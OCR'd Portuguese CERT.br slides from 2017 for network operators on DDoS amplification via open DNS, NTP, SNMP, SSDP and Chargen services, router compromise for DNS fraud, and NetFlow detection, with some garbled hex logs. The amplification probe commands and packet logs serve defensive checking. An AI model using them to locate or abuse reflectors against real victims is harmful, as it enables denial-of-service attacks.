

**Summary: total flows: 11587182, total bytes: 3657941800960, total packets: 5932637184, avg bps: 533034287, avg pps: 108062, avg bpp: 616 Time window: 2017-12-07 00:00:00 - 2017-12-07 15:14:59 Total flows processed: 41883344, Blocks skipped: 0, Bytes read: 2687644604 Sys: 16.990s flows/second: 2465146.9 Wall: 16.975s flows/second: 2467332.3** 

וההההו

acert.br nic.br cgi.br

### Testes por Amplificação: **Ferramentas de Linha de Comando**

#### **DNS**

- **DIG – https://www.isc.org/community/tools/**
	- nativo em Linux, \*BSD, MacOS e parte do BIND para Windows
	- versões *online*, ex: http://www.geektools.com/digtool.php
	- **\$ dig +bufsize=4096 @<ip-servidor-aberto> <domínio> ANY**

#### **NTP**

- **\$ ntpdc -n -c monlist <ip-servidor-aberto>**
- **\$ ntpq -c rv <ip-servidor-aberto>**

#### **SNMP**

- **\$ snmpget -v 2c -c public <ip-servidor-aberto> iso.3.6.1.2.1.1.1.0**
- **\$ snmpctl snmp get <ip-servidor-aberto> oid iso.3.6.1.2.1.1.1.0**
- **\$ snmpwalk -v 2c -c public <ip-servidor-aberto>**

#### **SSDP**

 **\$ printf "M-SEARCH \* HTTP/1.1\r\nHost: 239.255.255.250:1900\r\nST:upnp:rootdevice\r\nMan:\"ssdp:discover\"\r\nMX: 3\r\n\r\n" | nc -u <ip-servidor-aberto> 1900**

ההההו

acert.br nic.br cgi.br

#### **Chargen**

**\$ echo | nc -u <ip-servidor-aberto> 19**



## **Demonstração:**

## **Testes por Amplificação**



### Exemplo de *log* de notificação de incidente: **DRDoS com Amplificação DNS**

**14:35:45.162708 IP (tos 0x0, ttl 49, id 46286, offset 0, flags [+], proto**  UDP (17), length 1500) <recursivo-aberto>.53 > <vitima>.17824: 57346 243/2/0 **saveroads.ru. A 204.46.43.71, saveroads.ru.[|domain]**  0x0000: 4500 05dc b4ce 2000 3111 c6fa xxxx xxxx E......1.... P. **0x0010: xxxx xxxx 0035 45a0 0f99 9769 e002 8180 ...0.5E....i.... 0x0020: 0001 00f3 0002 0000 0973 6176 6572 6f61 .........saveroa 0x0030: 6473 0272 7500 00ff 0001 c00c 0001 0001 ds.ru...........**  0x0040: 0000 707b 0004 cc2e 2b47 c00c ..p{....+G.. **14:35:45.163029 IP (tos 0x0, ttl 49, id 46287, offset 0, flags [+], proto**  UDP (17), length 1500) <recursivo-aberto>.53 > <vitima>.17824: 57346 243/2/0 **saveroads.ru. A 204.46.43.72, saveroads.ru.[|domain]**  0x0000: 4500 05dc b4cf 2000 3111 c6f9 xxxx xxxx E......1.... P. **0x0010: xxxx xxxx 0035 45a0 0f99 1946 e002 8180 ...0.5E....F.... 0x0020: 0001 00f3 0002 0000 0973 6176 6572 6f61 .........saveroa 0x0030: 6473 0272 7500 00ff 0001 c00c 0001 0001 ds.ru...........**  0x0040: 0000 707b 0004 cc2e 2b48 c00c ..p{....+H.. **14:35:45.164011 IP (tos 0x0, ttl 49, id 46288, offset 0, flags [+], proto**  UDP (17), length 1500) <recursivo-aberto>.53 > <vitima>.17824: 57346 243/2/0 **saveroads.ru. A 204.46.43.73, saveroads.ru.[|domain]**  0x0000: 4500 05dc b4d0 2000 3111 c6f8 xxxx xxxx E......1.... P. **0x0010: xxxx xxxx 0035 45a0 0f99 5e23 e002 8180 ...0.5E...^#.... 0x0020: 0001 00f3 0002 0000 0973 6176 6572 6f61 .........saveroa 0x0030: 6473 0272 7500 00ff 0001 c00c 0001 0001 ds.ru...........**  0x0040: 0000 707b 0004 cc2e 2b49 c00c ..p{....+I..

וההההו

acert bri inic bri cai br

**DRDoS -** *Distributed Reflective Denial of Service* 

Ō

### Exemplo de *log* de notificação de incidente: **DRDoS com Amplificação NTP**

**19:08:57.264596 IP <ntp-aberto>.123 > <vitima>.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a .....(c.........\* 0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a<br>0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 ...H...!........<br>0x0030: 0000 0005 c6fb 5119 bd2a 78e1 0000 0001 .......O..\*\*..... 0x0030: 0000 0005 c6fb 5119 bd2a 78e1 0000 0001 ......Q..\*x.....<br>0x0040: 1b5c 0702 0000 0000 0000 0000 **1b5c 0702 0000 0000 0000 0000 .\.......... 19:08:57.276585 IP <ntp-aberto>.123 > <vitima>.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 03a7 d707 032a .....{c..........\* 0x0010: xxxx xxxx 007b 63dd 01c0 03a7 d707 032a .....{c..........\*<br>0x0020: 0006 0048 0000 000c 0000 022d 0000 0000 ...H........-.... 0x0020: 0006 0048 0000 000c 0000 022d 0000 0000 ...H.......-....<br>0x0030: 0000 001c 32a8 19e0 bd2a 78e1 0000 0001 ....2....\*x..... 0x0030: 0000 001c 32a8 19e0 bd2a 78e1 0000 0001<br>0x0040: 0c02 0702 0000 0000 0000 0000 **0x0040: 0c02 0702 0000 0000 0000 0000 ............ 19:08:57.288489 IP <ntp-aberto>.123 > <vitima>.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 e8af d735 032a .....{c......5.\* **0x0010: xxxx xxxx 007b 63dd 01c0 e8af d735 032a .....{c......5.\***  0x0020: 0006 0048 0000 00bf 0000 782a 0000 0000 ...H.......x\*....<br>0x0030: 0000 0056 ae7f 7038 bd2a 78e1 0000 0001 ...V..p8.\*x..... **0x0030: 0000 0056 ae7f 7038 bd2a 78e1 0000 0001 ... V.. p8. \*x.**<br>0x0040: 0050 0702 0000 0000 0000 0000 0050 0702 0000 0000 0000 0000 **19:08:57.296481 IP <ntp-aberto>.123 > <vitima>.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 03ae d75e 032a .....{c......^.\* 0x0010: xxxx xxxx 007b 63dd 01c0 03ae d75e 032a .....{c......^.\*<br>0x0020: 0006 0048 0000 004d 0000 bb31 0000 0000 ...H...M...1.... 0x0020: 0006 0048 0000 004d 0000 bb31 0000 0000 ...H...M...1....<br>0x0030: 0000 0014 4814 25da bd2a 78e1 0000 0001 ....H.%..\*x..... **0x0030: 0000 0014 4814 25da bd2a 78e1 0000 0001 ....H.%..\*x.....**  0050 0702 0000 0000 0000 0000

տտա

acert.br nic.br cgi.br

### Exemplo de *log* de notificação de incidente: **DRDoS com Amplificação Chargen**

**20:04:33.857139 IP <ip-chargen>.19 > <vitima>.3074: UDP, length 3665**  0x0000: 4500 05c4 2f7f 2000 7611 8ba4 xxxx xxxx E.../...v....).Q<br>0x0010: xxxx xxxx 0013 0c02 0e59 e56d 2021 2223 H........Y.m.!"# **xxxx xxxx 0013 0c02 0e59 e56d 2021 2223 0x0020: 2425 2627 2829 2a2b 2c2d 2e2f 3031 3233 \$%&'()\*+,-./0123**  0x0030: 3435 3637 3839 3a3b 3c3d 3e3f 4041 4243<br>0x0040: 4445 4647 4849 4a4b 4c4d 4e4f 0x0040: 4445 4647 4849 4a4b 4c4d 4e4f<br>20:04:33.894696 IP <ip-chargen>.19 > <vitima>.3074: UDP, length 3676 **20:04:33.894696 IP <ip-chargen>.19 > <vitima>.3074: UDP, length 3676 0x0000: 4500 05c4 2f80 2000 7611 8ba3 xxxx xxxx E.../...v....).Q 0x0010: xxxx xxxx 0013 0c02 0e64 2e82 2021 2223 H........d...!"#**  0x0020: 2425 2627 2829 2a2b 2c2d 2e2f 3031 3233<br>0x0030: 3435 3637 3839 3a3b 3c3d 3e3f 4041 4243 **0x0030: 3435 3637 3839 3a3b 3c3d 3e3f 4041 4243 456789:;<=3D>?@ABC**  0x0040: 4445 4647 4849 4a4b 4c4d 4e4f<br>20:04:33.932308 IP <ip-chargen>.19 > <vitima>.3074: UDP, length 3687 **20.03.19 TP <ip-chargen>.19 > <vitima>.3074: UDP, length 36874: UDP, length 3687 0x0000: 4500 05c4 2f81 2000 7611 8ba2 xxxx xxxx E.../...v....).Q 0x0010: xxxx xxxx 0013 0c02 0e6f 3199 2021 2223 H........o1..!"#**  0x0020: 2425 2627 2829 2a2b 2c2d 2e2f 3031 3233<br>0x0030: 3435 3637 3839 3a3b 3c3d 3e3f 4041 4243 **0x0030: 3435 3637 3839 3a3b 3c3d 3e3f 4041 4243 456789:;<=3D>?@ABC**  4445 4647 4849 4a4b 4c4d 4e4f **20:04:33.970323 IP <ip-chargen>.19 > <vitima>.3074: UDP, length 3797**  0x0000: 4500 05c4 2f82 2000 7611 8ba1 xxxx xxxx E.../...v....).Q<br>0x0010: xxxx xxxx 0013 0c02 0edd 44dc 2021 2223 H.........D..!"# **xxxx xxxx** 0013 0c02 0edd 44dc 2021 2223 H.........D..!"#<br>2425 2627 2829 2a2b 2c2d 2e2f 3031 3233 \$%&'()\*+,-./0123 **0x0020: 2425 2627 2829 2a2b 2c2d 2e2f 3031 3233 \$%&'()\*+,-./0123 0x0030: 3435 3637 3839 3a3b 3c3d 3e3f 4041 4243 456789:;<=3D>?@ABC**  0x0040: 4445 4647 4849 4a4b 4c4d 4e4f DEFGHIJKLMNO<br>20:04:34.008938 IP <ip-chargen>.19 > <vitima>.3074: UDP, length 3797 **20:04:34.008938 IP <ip-chargen>.19 > <vitima>.3074: UDP, length 3797 0x0000: 4500 05c4 2f83 2000 7611 8ba0 xxxx xxxx E.../...v....).Q 0x0010: xxxx xxxx 0013 0c02 0edd 44dc 2021 2223 H.........D..!"# 0x0020: 2425 2627 2829 2a2b 2c2d 2e2f 3031 3233 \$%&'()\*+,-./0123 0x0030: 3435 3637 3839 3a3b 3c3d 3e3f 4041 4243 456789:;<=3D>?@ABC**  4445 4647 4849 4a4b 4c4d 4e4f

لاستلاس

nic.br egi.br

**acert br** 

### Ataques DDoS com *Spoofing* e Amplificação: **Boas Práticas**

#### **Reduzir ataques DDoS saindo de sua rede**

- implementar *antispoofing* (BCP 38) https://bcp.nic.br/antispoofing
- fechar servidores DNS recursivos abertos https://bcp.nic.br/dns-recursivo
- configurar os CPEs, servidores, roteadores e elementos de rede para
	- não ter serviços abertos de frente para a Internet
		- como SNMP, NTP, DNS, Chargen, SSDP

#### **Ativar** *NetFlows* **para detectar abuso de sua rede**

ótimas opções de *software* livre (nfdump/nfsen)

#### **Receber e tratar notificações, que são enviadas para:**

- *e-mail* do contato abuse-c do ASN no serviço whois
- *e-mail* de abuse ou do grupo de tratamento de incidentes

#### **Estas e outras recomendações em:**

 Recomendações para Melhorar o Cenário de Ataques Distribuídos de Negação de Serviço (DDoS), Seção 5 https://bcp.nic.br/ddos#5

ההההו

acert bri inic bri egi br



## **Comprometimento de CPEs (***modems* **e roteadores de banda larga)**



### Incidentes Notificados ao CERT.br em 2016: **Ataques que Afetam ou Abusam CPEs**



### Atividades nos *Honeypots* Distribuídos: **Serviços mais Visados**

**Força bruta de senhas (usado por** *malwares* **de IoT e para invasão de servidores e roteadores):** 

- Telnet (23/TCP)
- SSH (22/TCP)
- Outras TCP (2323, 23231, 2222)

#### **Protocolos explorados pela** *botnet* **Mirai, nas variantes para CPEs (roteadores de banda larga)**

ההההו

acert brinding oglar

- TCP: 7547, 5555, 37777, 6789, 81, 37215, 52869

### Ataques a *Modems* / Roteadores de Banda Larga **para Alteração de DNS para fraudes**

#### **Comprometidos**

- via força bruta de senhas (geralmente via telnet)
- explorando vulnerabilidades
- via ataques CSRF, através de *iFrames* com *JavaScripts* maliciosos
	- Colocados em *sites* legítimos comprometidos pelos fraudadores

#### **Objetivos dos ataques**

- **alterar a configuração de DNS para que consultem servidores sob controle dos atacantes**
- servidores DNS maliciosos hospedados em serviços de *hosting*/*cloud* 
	- casos com mais de 30 domínios de redes sociais, serviços de *e-mail*, buscadores, comércio eletrônico, cartões, bancos

והוההו

**acert.or** 

nic.br egi.br

### Servidores DNS Maliciosos *Online*/Dia: **Volume Constante Indica que é Efetivo**



uuuu

#### nic.br egi.br **acert.br**

### Teste de Servidores DNS Maliciosos: **Para Verificar se a Resposta é Maliciosa**

**\$ dig @<ip-rogue-dns> <domínio-vítima> A**

```
$ dig @<ROGUE_DNS> paypal.com.br A
; <<>> DiG 9.9.7-P3 <<>> @<ROGUE_DNS> paypal.com.br A
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 22468
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1280
;; QUESTION SECTION:
;paypal.com.br. IN A
;; ANSWER SECTION:
paypal.com.br. 10800 IN A <PHISHING_IP>
;; Query time: 185 msec
;; SERVER: <ROGUE_DNS>#53(<ROGUE_DNS>)
;; WHEN: Thu Dec 07 17:05:09 -02 2017
;; MSG SIZE rcvd: 58
```
וההההו

acert.br nic.br cgi.br



## **Demonstração:**

## **Testes de Servidores DNS Maliciosos**



### Detecção de CPEs Comprometidos: **Via Acessos a Servidores DNS Maliciosos**

#### **Sugestão de consulta** *NetFlow*

- protocolo UDP porta destino 53 (DNS)
- origem no bloco de clientes
- cujo destino **não** seja
	- o seu recursivo
	- os servidores do Google

**\$ nfdump -R /var/log/flows/2017/12/06 'proto udp and dst port 53 and src net xx.xx.xx.xx/nn and not (dst host 8.8.4.4 or dst**  host 8.8.8.8 or dst host <seu-recursivo>)'

nnnn

acert brinding oglar

### Detecção de CPEs Comprometidos: **Via Acessos a Comando e Controle de** *Botnets*

#### **Sugestão de consulta** *NetFlow*

 destino a IPs publicamente listados como comando e controle de *botnets* IoT (que incluem *botnets* de CPEs)

https://www.abuseat.org/iotcc.txt

**\$ nfdump -R /var/log/flows/2017/12/06 'proto tcp and dst ip in [ @include iotcc.txt ]'** 

וההההו



### Comprometimento de CPEs por *Botnets*: *Payload* **de Propagação da** *Botnet* **Satori**

```
